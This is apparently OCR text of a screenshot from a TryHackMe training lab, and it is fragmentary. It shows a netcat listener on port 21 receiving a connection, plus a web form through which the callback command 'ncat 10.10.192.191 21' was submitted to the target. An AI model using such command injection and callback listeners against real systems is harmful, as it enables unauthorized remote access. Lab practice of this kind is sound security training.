 root@ip-10-10-192-191: ~
File Edit View Search Terminal Help
root@ip-10-10-192-191:~# nc -nlvp 21
Listening on [0.0.0.0] (family 0, port 21)
Connection from 10.10.199.19 52200 received!
ols
Mozilla Firefox
10.10.199.19:8080/
10.10.199.19:8080
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/…
Command submitted!
ncat 10.10.192.191 21
Submit Form